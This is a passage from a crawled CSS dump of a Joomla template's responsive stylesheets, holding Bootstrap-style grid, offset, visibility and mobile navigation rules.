    border: 1px solid #ccc;
  }
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  .form-horizontal .controls {
    margin-left: 0;
  }
  .form-horizontal .control-list {
    padding-top: 0;
  }
  .form-horizontal .form-actions {
    padding-left: 10px;
    padding-right: 10px;
  }
  .media .pull-left,
  .media .pull-right {
    float: none;
    display: block;
    margin-bottom: 10px;
  }
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  .modal {
    top: 10px;
    left: 10px;
    right: 10px;
  }
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
  .carousel-caption {
    position: static;
  }
}

.fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
  -moz-transition: opacity .15s linear;
  -o-transition: opacity .15s linear;
  transition: opacity .15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height .35s ease;
  -moz-transition: height .35s ease;
  -o-transition: height .35s ease;
  transition: height .35s ease;
}
.collapse.in {
  height: auto;
}

@media (max-width: 767px) {
  body {
    padding-top: 0;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    position: static;
  }
  .navbar-fixed-top {
    margin-bottom: 20px;
  }
  .navbar-fixed-bottom {
    margin-top: 20px;
  }
  .navbar-fixed-top .navbar-inner,
  .navbar-fixed-bottom .navbar-inner {
    padding: 5px;
  }
  .navbar .container {
    width: auto;
    padding: 0;
  }
  .navbar .brand {
    padding-left: 10px;
    padding-right: 10px;
    margin: 0 0 0 -5px;
  }
  .nav-collapse {
    clear: both;
  }
  .nav-collapse .nav {
    float: none;
    margin: 0 0 10px;
  }
  .nav-collapse .nav > li {
    float: none;
  }
  .nav-collapse .nav > li > a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > .divider-vertical {
    display: none;
  }
  .nav-collapse .nav .nav-header {
    color: #666;
    text-shadow: none;
  }
  .nav-collapse .nav > li > a,
  .nav-collapse .dropdown-menu a {
    padding: 9px 15px;
    font-weight: bold;
    color: #666;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
  }
  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > li > a:hover,
  .nav-collapse .nav > li > a:focus,
  .nav-collapse .dropdown-menu a:hover,
  .nav-collapse .dropdown-menu a:focus {
    background-color: #f5f5f5;
  }
  .navbar-inverse .nav-collapse .nav > li > a,
  .navbar-inverse .nav-collapse .dropdown-menu a {
    color: #999;
  }
  .navbar-inverse .nav-collapse .nav > li > a:hover,
  .navbar-inverse .nav-collapse .nav > li > a:focus,
  .navbar-inverse .nav-collapse .dropdown-menu a:hover,
  .navbar-inverse .nav-collapse .dropdown-menu a:focus {
    background-color: #111111;
  }
  .nav-collapse.in .btn-group {
    margin-top: 5px;
    padding: 0;
  }
  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    float: none;
    display: none;
    max-width: none;
    margin: 0 15px;
    padding: 0;
    background-color: transparent;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .nav-collapse .open > .dropdown-menu {
    display: block;
  }
  .nav-collapse .dropdown-menu:before,
  .nav-collapse .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .dropdown-menu .divider {
    display: none;
  }
  .nav-collapse .nav > li > .dropdown-menu:before,
  .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    float: none;
    padding: 10px 15px;
    margin: 10px 0;
    border-top: 1px solid #f5f5f5;
    border-bottom: 1px solid #f5f5f5;
    -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
    box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
  }
  .navbar-inverse .nav-collapse .navbar-form,
  .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111111;
    border-bottom-color: #111111;
  }
  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  .nav-collapse,
  .nav-collapse.collapse {
    overflow: hidden;
    height: 0;
  }
  .navbar .btn-navbar {
    display: block;
  }
  .navbar-static .navbar-inner {
    padding-left: 10px;
    padding-right: 10px;
  }
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: auto;
  }
}
@media (min-width: 768px) {
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important;
  }
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.net/templates/ja_mitius/css/template-responsive.css
body_size: 8595
content:
@media (min-width: 980px) and (max-width: 1199px) {
  .row {
    margin-left: -30px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 30px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 930px;
  }
  .span12 {
    width: 930px;
  }
  .span11 {
    width: 850px;
  }
  .span10 {
    width: 770px;
  }
  .span9 {
    width: 690px;
  }
  .span8 {
    width: 610px;
  }
  .span7 {
    width: 530px;
  }
  .span6 {
    width: 450px;
  }
  .span5 {
    width: 370px;
  }
  .span4 {
    width: 290px;
  }
  .span3 {
    width: 210px;
  }
  .span2 {
    width: 130px;
  }
  .span1 {
    width: 50px;
  }
  .offset12 {
    margin-left: 990px;
  }
  .offset11 {
    margin-left: 910px;
  }
  .offset10 {
    margin-left: 830px;
  }
  .offset9 {
    margin-left: 750px;
  }
  .offset8 {
    margin-left: 670px;
  }
  .offset7 {
    margin-left: 590px;
  }
  .offset6 {
    margin-left: 510px;
  }
  .offset5 {
    margin-left: 430px;
  }
  .offset4 {
    margin-left: 350px;
  }
  .offset3 {
    margin-left: 270px;
  }
  .offset2 {
    margin-left: 190px;
  }
  .offset1 {
    margin-left: 110px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 3.2258064516129%;
    *margin-left: 3.1720430107527%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 3.2258064516129%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .row-fluid .span11 {
    width: 91.397849462366%;
    *width: 91.344086021505%;
  }
  .row-fluid .span10 {
    width: 82.795698924731%;
    *width: 82.741935483871%;
  }
  .row-fluid .span9 {
    width: 74.193548387097%;
    *width: 74.139784946237%;
  }
  .row-fluid .span8 {
    width: 65.591397849462%;
    *width: 65.537634408602%;
  }
  .row-fluid .span7 {
    width: 56.989247311828%;
    *width: 56.935483870968%;
  }
  .row-fluid .span6 {
    width: 48.387096774194%;
    *width: 48.333333333333%;
  }
  .row-fluid .span5 {
    width: 39.784946236559%;
    *width: 39.731182795699%;
  }
  .row-fluid .span4 {
    width: 31.182795698925%;
    *width: 31.129032258065%;
  }
  .row-fluid .span3 {
    width: 22.58064516129%;
    *width: 22.52688172043%;
  }
  .row-fluid .span2 {
    width: 13.978494623656%;
    *width: 13.924731182796%;
  }
  .row-fluid .span1 {
    width: 5.3763440860215%;
    *width: 5.3225806451613%;
  }
  .row-fluid .offset12 {
    margin-left: 106.45161290323%;
    *margin-left: 106.34408602151%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 103.22580645161%;
    *margin-left: 103.11827956989%;
  }
  .row-fluid .offset11 {
    margin-left: 97.849462365591%;
    *margin-left: 97.741935483871%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.623655913978%;
    *margin-left: 94.516129032258%;
  }
  .row-fluid .offset10 {
    margin-left: 89.247311827957%;
    *margin-left: 89.139784946237%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 86.021505376344%;
    *margin-left: 85.913978494624%;
  }
  .row-fluid .offset9 {
    margin-left: 80.645161290323%;
    *margin-left: 80.537634408602%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 77.41935483871%;
    *margin-left: 77.311827956989%;
  }
  .row-fluid .offset8 {
    margin-left: 72.043010752688%;
    *margin-left: 71.935483870968%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.817204301075%;
    *margin-left: 68.709677419355%;
  }
  .row-fluid .offset7 {
    margin-left: 63.440860215054%;
    *margin-left: 63.333333333333%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 60.215053763441%;
    *margin-left: 60.10752688172%;
  }
  .row-fluid .offset6 {
    margin-left: 54.838709677419%;
    *margin-left: 54.731182795699%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.612903225806%;
    *margin-left: 51.505376344086%;
  }
  .row-fluid .offset5 {
    margin-left: 46.236559139785%;
    *margin-left: 46.129032258065%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 43.010752688172%;
    *margin-left: 42.903225806452%;
  }
  .row-fluid .offset4 {
    margin-left: 37.634408602151%;
    *margin-left: 37.52688172043%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.408602150538%;
    *margin-left: 34.301075268817%;
  }
  .row-fluid .offset3 {
    margin-left: 29.032258064516%;
    *margin-left: 28.924731182796%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.806451612903%;
    *margin-left: 25.698924731183%;
  }
  .row-fluid .offset2 {
    margin-left: 20.430107526882%;
    *margin-left: 20.322580645161%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.204301075269%;
    *margin-left: 17.096774193548%;
  }
  .row-fluid .offset1 {
    margin-left: 11.827956989247%;
    *margin-left: 11.720430107527%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.6021505376344%;
    *margin-left: 8.494623655914%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 30px;
  }
  input.span12, textarea.span12, .uneditable-input.span12 {
    width: 916px;
  }
  input.span11, textarea.span11, .uneditable-input.span11 {
    width: 836px;
  }
  input.span10, textarea.span10, .uneditable-input.span10 {
    width: 756px;
  }
  input.span9, textarea.span9, .uneditable-input.span9 {
    width: 676px;
  }
  input.span8, textarea.span8, .uneditable-input.span8 {
    width: 596px;
  }
  input.span7, textarea.span7, .uneditable-input.span7 {
    width: 516px;
  }
  input.span6, textarea.span6, .uneditable-input.span6 {
    width: 436px;
  }
  input.span5, textarea.span5, .uneditable-input.span5 {
    width: 356px;
  }
  input.span4, textarea.span4, .uneditable-input.span4 {
    width: 276px;
  }
  input.span3, textarea.span3, .uneditable-input.span3 {
    width: 196px;
  }
  input.span2, textarea.span2, .uneditable-input.span2 {
    width: 116px;
  }
  input.span1, textarea.span1, .uneditable-input.span1 {
    width: 36px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .offset-12 {
    margin-left: -736px;
  }
  .offset-11 {
    margin-left: -673px;
  }
  .offset-10 {
    margin-left: -610px;
  }
  .offset-9 {
    margin-left: -547px;
  }
  .offset-8 {
    margin-left: -484px;
  }
  .offset-7 {
    margin-left: -421px;
  }
  .offset-6 {
    margin-left: -358px;
  }
  .offset-5 {
    margin-left: -295px;
  }
  .offset-4 {
    margin-left: -232px;
  }
  .offset-3 {
    margin-left: -169px;
  }
  .offset-2 {
    margin-left: -106px;
  }
  .offset-1 {
    margin-left: -43px;
  }
}
@media (min-width: 980px) and (max-width: 1199px) {
  .offset-12 {
    margin-left: -930px;
  }
  .offset-11 {
    margin-left: -850px;
  }
  .offset-10 {
    margin-left: -770px;
  }
  .offset-9 {
    margin-left: -690px;
  }
  .offset-8 {
    margin-left: -610px;
  }
  .offset-7 {
    margin-left: -530px;
  }
  .offset-6 {
    margin-left: -450px;
  }
  .offset-5 {
    margin-left: -370px;
  }
  .offset-4 {
    margin-left: -290px;
  }
  .offset-3 {
    margin-left: -210px;
  }
  .offset-2 {
    margin-left: -130px;
  }
  .offset-1 {
    margin-left: -50px;
  }
}
@media (min-width: 1200px) {
  .offset-12 {
    margin-left: -1050px;
  }
  .offset-11 {
    margin-left: -960px;
  }
  .offset-10 {
    margin-left: -870px;
  }
  .offset-9 {
    margin-left: -780px;
  }
  .offset-8 {
    margin-left: -690px;
  }
  .offset-7 {
    margin-left: -600px;
  }
  .offset-6 {
    margin-left: -510px;
  }
  .offset-5 {
    margin-left: -420px;
  }
  .offset-4 {
    margin-left: -330px;
  }
  .offset-3 {
    margin-left: -240px;
  }
  .offset-2 {
    margin-left: -150px;
  }
  .offset-1 {
    margin-left: -60px;
  }
}
@media (min-width: 600px) and (max-width: 767px) {
  .row,
  .row-fluid {
    width: 100%;
    margin-left: 0;
    *zoom: 1;
  }
  .row:before,
  .row:after,
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after,
  .row-fluid:after {
    clear: both;
  }
  .row [class*="span"],
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.7173913043478%;
    *margin-left: 2.6636278634876%;
  }
  .row [class*="span"]:first-child:not(.pull-right),
  .row-fluid [class*="span"]:first-child:not(.pull-right) {
    margin-left: 0;
  }
  .row [class*="span"].pull-right:first-child + [class*="span"]:not(.pull-right),
  .row-fluid [class*="span"].pull-right:first-child + [class*="span"]:not(.pull-right) {
    margin-left: 0;
  }
  .row .span12,
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .row .span11,
  .row-fluid .span11 {
    width: 91.440217391304%;
    *width: 91.386453950444%;
  }
  .row .span10,
  .row-fluid .span10 {
    width: 82.880434782609%;
    *width: 82.826671341748%;
  }
  .row .span9,
  .row-fluid .span9 {
    width: 74.320652173913%;
    *width: 74.266888733053%;
  }
  .row .span8,
  .row-fluid .span8 {
    width: 65.760869565217%;
    *width: 65.707106124357%;
  }
  .row .span7,
  .row-fluid .span7 {
    width: 57.201086956522%;
    *width: 57.147323515662%;
  }
  .row .span6,
  .row-fluid .span6 {
    width: 48.641304347826%;
    *width: 48.587540906966%;
  }
  .row .span5,
  .row-fluid .span5 {
    width: 40.08152173913%;
    *width: 40.02775829827%;
  }
  .row .span4,
  .row-fluid .span4 {
    width: 31.521739130435%;
    *width: 31.467975689575%;
  }
  .row .span3,
  .row-fluid .span3 {
    width: 22.961956521739%;
    *width: 22.908193080879%;
  }
  .row .span2,
  .row-fluid .span2 {
    width: 14.402173913043%;
    *width: 14.348410472183%;
  }
  .row .span1,
  .row-fluid .span1 {
    width: 5.8423913043478%;
    *width: 5.7886278634876%;
  }
  .span12 .row [class*="span"] {
    margin-left: 2.7173913043478%;
    *margin-left: 2.6636278634876%;
  }
  .span12 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span12 .row .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .span12 .row .span11 {
    width: 91.440217391304%;
    *width: 91.386453950444%;
  }
  .span12 .row .span10 {
    width: 82.880434782609%;
    *width: 82.826671341748%;
  }
  .span12 .row .span9 {
    width: 74.320652173913%;
    *width: 74.266888733053%;
  }
  .span12 .row .span8 {
    width: 65.760869565217%;
    *width: 65.707106124357%;
  }
  .span12 .row .span7 {
    width: 57.201086956522%;
    *width: 57.147323515662%;
  }
  .span12 .row .span6 {
    width: 48.641304347826%;
    *width: 48.587540906966%;
  }
  .span12 .row .span5 {
    width: 40.08152173913%;
    *width: 40.02775829827%;
  }
  .span12 .row .span4 {
    width: 31.521739130435%;
    *width: 31.467975689575%;
  }
  .span12 .row .span3 {
    width: 22.961956521739%;
    *width: 22.908193080879%;
  }
  .span12 .row .span2 {
    width: 14.402173913043%;
    *width: 14.348410472183%;
  }
  .span12 .row .span1 {
    width: 5.8423913043478%;
    *width: 5.7886278634876%;
  }
  .span11 .row [class*="span"] {
    margin-left: 2.9717682020802%;
    *margin-left: 2.91800476122%;
  }
  .span11 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span11 .row .span11 {
    width: 91.440217391304%;
    *width: 91.386453950444%;
  }
  .span11 .row .span10 {
    width: 82.880434782609%;
    *width: 82.826671341748%;
  }
  .span11 .row .span9 {
    width: 74.320652173913%;
    *width: 74.266888733053%;
  }
  .span11 .row .span8 {
    width: 65.760869565217%;
    *width: 65.707106124357%;
  }
  .span11 .row .span7 {
    width: 57.201086956522%;
    *width: 57.147323515662%;
  }
  .span11 .row .span6 {
    width: 48.641304347826%;
    *width: 48.587540906966%;
  }
  .span11 .row .span5 {
    width: 40.08152173913%;
    *width: 40.02775829827%;
  }
  .span11 .row .span4 {
    width: 31.521739130435%;
    *width: 31.467975689575%;
  }
  .span11 .row .span3 {
    width: 22.961956521739%;
    *width: 22.908193080879%;
  }
  .span11 .row .span2 {
    width: 14.402173913043%;
    *width: 14.348410472183%;
  }
  .span11 .row .span1 {
    width: 5.8423913043478%;
    *width: 5.7886278634876%;
  }
  .span10 .row [class*="span"] {
    margin-left: 3.2786885245902%;
    *margin-left: 3.2249250837299%;
  }
  .span10 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span10 .row .span10 {
    width: 90.638930163447%;
    *width: 90.585166722587%;
  }
  .span10 .row .span9 {
    width: 81.277860326894%;
    *width: 81.224096886034%;
  }
  .span10 .row .span8 {
    width: 71.916790490342%;
    *width: 71.863027049482%;
  }
  .span10 .row .span7 {
    width: 62.555720653789%;
    *width: 62.501957212929%;
  }
  .span10 .row .span6 {
    width: 53.194650817236%;
    *width: 53.140887376376%;
  }
  .span10 .row .span5 {
    width: 43.833580980684%;
    *width: 43.779817539823%;
  }
  .span10 .row .span4 {
    width: 34.472511144131%;
    *width: 34.418747703271%;
  }
  .span10 .row .span3 {
    width: 25.111441307578%;
    *width: 25.057677866718%;
  }
  .span10 .row .span2 {
    width: 15.750371471025%;
    *width: 15.696608030165%;
  }
  .span10 .row .span1 {
    width: 6.3893016344725%;
    *width: 6.3355381936123%;
  }
  .span9 .row [class*="span"] {
    margin-left: 3.6563071297989%;
    *margin-left: 3.6025436889387%;
  }
  .span9 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span9 .row .span9 {
    width: 89.672131147541%;
    *width: 89.618367706681%;
  }
  .span9 .row .span8 {
    width: 79.344262295082%;
    *width: 79.290498854222%;
  }
  .span9 .row .span7 {
    width: 69.016393442623%;
    *width: 68.962630001763%;
  }
  .span9 .row .span6 {
    width: 58.688524590164%;
    *width: 58.634761149304%;
  }
  .span9 .row .span5 {
    width: 48.360655737705%;
    *width: 48.306892296845%;
  }
  .span9 .row .span4 {
    width: 38.032786885246%;
    *width: 37.979023444386%;
  }
  .span9 .row .span3 {
    width: 27.704918032787%;
    *width: 27.651154591927%;
  }
  .span9 .row .span2 {
    width: 17.377049180328%;
    *width: 17.323285739468%;
  }
  .span9 .row .span1 {
    width: 7.0491803278689%;
    *width: 6.9954168870086%;
  }
  .span8 .row [class*="span"] {
    margin-left: 4.1322314049587%;
    *margin-left: 4.0784679640985%;
  }
  .span8 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span8 .row .span8 {
    width: 88.482632541133%;
    *width: 88.428869100273%;
  }
  .span8 .row .span7 {
    width: 76.965265082267%;
    *width: 76.911501641407%;
  }
  .span8 .row .span6 {
    width: 65.4478976234%;
    *width: 65.39413418254%;
  }
  .span8 .row .span5 {
    width: 53.930530164534%;
    *width: 53.876766723674%;
  }
  .span8 .row .span4 {
    width: 42.413162705667%;
    *width: 42.359399264807%;
  }
  .span8 .row .span3 {
    width: 30.895795246801%;
    *width: 30.842031805941%;
  }
  .span8 .row .span2 {
    width: 19.378427787934%;
    *width: 19.324664347074%;
  }
  .span8 .row .span1 {
    width: 7.8610603290676%;
    *width: 7.8072968882074%;
  }
  .span7 .row [class*="span"] {
    margin-left: 4.750593824228%;
    *margin-left: 4.6968303833678%;
  }
  .span7 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span7 .row .span7 {
    width: 86.98347107438%;
    *width: 86.92970763352%;
  }
  .span7 .row .span6 {
    width: 73.96694214876%;
    *width: 73.9131787079%;
  }
  .span7 .row .span5 {
    width: 60.950413223141%;
    *width: 60.89664978228%;
  }
  .span7 .row .span4 {
    width: 47.933884297521%;
    *width: 47.88012085666%;
  }
  .span7 .row .span3 {
    width: 34.917355371901%;
    *width: 34.863591931041%;
  }
  .span7 .row .span2 {
    width: 21.900826446281%;
    *width: 21.847063005421%;
  }
  .span7 .row .span1 {
    width: 8.8842975206612%;
    *width: 8.8305340798009%;
  }
  .span6 .row [class*="span"] {
    margin-left: 5.586592178771%;
    *margin-left: 5.5328287379107%;
  }
  .span6 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span6 .row .span6 {
    width: 85.035629453682%;
    *width: 84.981866012822%;
  }
  .span6 .row .span5 {
    width: 70.071258907363%;
    *width: 70.017495466503%;
  }
  .span6 .row .span4 {
    width: 55.106888361045%;
    *width: 55.053124920185%;
  }
  .span6 .row .span3 {
    width: 40.142517814727%;
    *width: 40.088754373867%;
  }
  .span6 .row .span2 {
    width: 25.178147268409%;
    *width: 25.124383827548%;
  }
  .span6 .row .span1 {
    width: 10.21377672209%;
    *width: 10.16001328123%;
  }
  .span5 .row [class*="span"] {
    margin-left: 6.7796610169492%;
    *margin-left: 6.7258975760889%;
  }
  .span5 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span5 .row .span5 {
    width: 82.402234636872%;
    *width: 82.348471196011%;
  }
  .span5 .row .span4 {
    width: 64.804469273743%;
    *width: 64.750705832883%;
  }
  .span5 .row .span3 {
    width: 47.206703910615%;
    *width: 47.152940469754%;
  }
  .span5 .row .span2 {
    width: 29.608938547486%;
    *width: 29.555175106626%;
  }
  .span5 .row .span1 {
    width: 12.011173184358%;
    *width: 11.957409743497%;
  }
  .span4 .row [class*="span"] {
    margin-left: 8.6206896551724%;
    *margin-left: 8.5669262143122%;
  }
  .span4 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span4 .row .span4 {
    width: 78.64406779661%;
    *width: 78.59030435575%;
  }
  .span4 .row .span3 {
    width: 57.28813559322%;
    *width: 57.23437215236%;
  }
  .span4 .row .span2 {
    width: 35.932203389831%;
    *width: 35.87843994897%;
  }
  .span4 .row .span1 {
    width: 14.576271186441%;
    *width: 14.52250774558%;
  }
  .span3 .row [class*="span"] {
    margin-left: 11.834319526627%;
    *margin-left: 11.780556085767%;
  }
  .span3 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span3 .row .span3 {
    width: 72.844827586207%;
    *width: 72.791064145347%;
  }
  .span3 .row .span2 {
    width: 45.689655172414%;
    *width: 45.635891731554%;
  }
  .span3 .row .span1 {
    width: 18.534482758621%;
    *width: 18.48071931776%;
  }
  .span2 .row [class*="span"] {
    margin-left: 18.867924528302%;
    *margin-left: 18.814161087442%;
  }
  .span2 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span2 .row .span2 {
    width: 62.721893491124%;
    *width: 62.668130050264%;
  }
  .span2 .row .span1 {
    width: 25.443786982249%;
    *width: 25.390023541388%;
  }
  .span1 .row [class*="span"] {
    margin-left: 46.511627906977%;
    *margin-left: 46.457864466117%;
  }
  .span1 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span1 .row .span1 {
    width: 40.566037735849%;
    *width: 40.512274294989%;
  }
  .spanfirst {
    margin-left: 0 !important;
    clear: left;
  }
}
.row .span50,
.row-fluid .span50 {
  width: 50%;
  float: left;
}
.row .span33,
.row-fluid .span33 {
  width: 33.3333%;
  float: left;
}
.row .span25,
.row-fluid .span25 {
  width: 25%;
  float: left;
}
.row .span20,
.row-fluid .span20 {
  width: 20%;
  float: left;
}
.row .span16,
.row-fluid .span16 {
  width: 16.6666%;
  float: left;
}
.hidden-default {
  display: none !important;
}
@media (min-width: 1200px) {
  .hidden-wide {
    display: none !important;
  }
}
@media (min-width: 980px) and (max-width: 1199px) {
  .hidden-normal {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .hidden-xtablet {
    display: none !important;
  }
}
@media (min-width: 600px) and (max-width: 767px) {
  .hidden-tablet {
    display: none !important;
  }
}
@media (max-width: 599px) {
  .hidden-mobile {
    display: none !important;
  }
}

.hidden {
  display: none !important;
  visibility: hidden;
}
@media (min-width: 768px) and (max-width: 979px) {
  .jumbotron {
    padding: 20px 0;
  }
  .jumbotron h1 {
    font-size: 26px;
  }
  .jumbotron p {
    font-size: 13px;
  }
  .masthead {
    padding: 40px 0;
  }
  .masthead h1 {
    font-size: 52px;
  }
  .masthead p {
    font-size: 26px;
  }
  .masthead .btn-large {
    font-size: 15px;
    padding: 11px 15px;
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  .jumbotron {
    padding: 20px 0;
  }
  .jumbotron h1 {
    font-size: 26px;
  }
  .jumbotron p {
    font-size: 15px;
  }
  .masthead {
    padding: 20px 0;
  }
  .masthead h1 {
    font-size: 26px;
  }
  .masthead p {
    font-size: 15px;
  }
  .masthead .btn-large {
    font-size: 13px;
    padding: 11px 15px;
    margin-top: 0;
  }
}



@media (max-width: 767px) {
  .always-show .mega > .mega-dropdown-menu,
  .always-show .dropdown-menu {
    display: block !important;
  }
  .navbar-collapse-fixed-top,
  .navbar-collapse-fixed-bottom {
    border-top: none;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 1000;
  }
  .navbar-collapse-fixed-top .nav-collapse,
  .navbar-collapse-fixed-bottom .nav-collapse {
    position: absolute;
    width: 100%;
    left: 0;
    top: 51px;
    margin: 0;
  }
  .navbar-collapse-fixed-top .nav-collapse.in,
  .navbar-collapse-fixed-bottom .nav-collapse.in {
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
  }
  .navbar-collapse-fixed-top .nav-collapse.in > *,
  .navbar-collapse-fixed-bottom .nav-collapse.in > * {
    -webkit-transform: translateZ(0);
  }
  .navbar-collapse-fixed-top .nav-collapse.animate,
  .navbar-collapse-fixed-bottom .nav-collapse.animate {
    overflow: hidden;
  }
  .navbar-collapse-fixed-bottom {
    bottom: 0;
    top: auto;
  }
  .navbar-collapse-fixed-bottom .nav-collapse {
    bottom: 51px;
    top: auto;
  }
  .navbar-collapse-fixed-bottom .btn-navbar {
    position: absolute;
    bottom: 0;
  }
  .logo-control .logo-img-sm {
    display: block;
  }
  .logo-control .logo-img {
    display: none;
  }
}

@media (max-width: 767px) {
  .navbar-inner .left-mainnav,
  .navbar-inner .right-mainnav {
    display: none;
  }
  .ja-navhelper {
    margin-left: -20px;
    margin-right: -20px;
  }
  .ja-mainnav {
    background: #f5f5f5;
    height: auto;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .ja-mainnav .navbar .btn-navbar {
    margin-bottom: 15px;
  }
  .ja-mainnav .nav-collapse {
    background: #fff;
  }
  .ja-mainnav .nav-collapse .nav {
    margin: 0;
  }
  .ja-mainnav .nav-collapse .nav > li > a {
    margin-bottom: 0;
  }
  .ja-mainnav .nav-collapse .nav > li > a,
  .ja-mainnav .nav-collapse .dropdown-menu a {
    border-bottom: 1px solid #e5e5e5;
    padding: 10px 20px;
    font-weight: bold;
    text-shadow: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
  }
  .ja-mainnav .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 0;
  }
  .ja-mainnav .nav-collapse .nav > li > a:hover,
  .ja-mainnav .nav-collapse .dropdown-menu a:hover {
    background-color: #f5f5f5;
  }
  .ja-mainnav .nav-collapse .dropdown-menu a {
    border-top: 1px solid #e8e8e8;
    border-bottom: 0;
    font-weight: normal;
    padding: 10px 40px;
  }
  .ja-mainnav .nav-collapse .dropdown-menu a:hover {
    background-color: #f5f5f5;
  }
  .ja-mainnav .nav-collapse .dropdown-menu {
    margin: 0;
    padding: 0;
    background-color: #fff;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .ja-mainnav .navbar .nav {
    height: auto;
  }
  .ja-mainnav .navbar .nav > li > a {
    border-right: none !important;
  }
  .ja-mainnav .navbar .nav > li > .dropdown-menu:before,
  .ja-mainnav .navbar .nav > li > .dropdown-menu:after,
  .ja-mainnav .navbar .nav > li > .dropdown-menu .divider {
    display: none;
  }
  .t3-megamenu .mega-nav > li,
  .t3-megamenu .dropdown-menu .mega-nav > li {
    border-bottom: none !important;
  }
  .customization {
    display: none;
  }
  .t3-megamenu .mega-dropdown-menu {
    width: auto !important;
  }
  .t3-megamenu .mega-nav .mega-group a.mega-group-title,
  .t3-megamenu .mega-nav .mega-group > .mega-group-title,
  .t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title,
  .t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #333 !important;
    color: #fff !important;
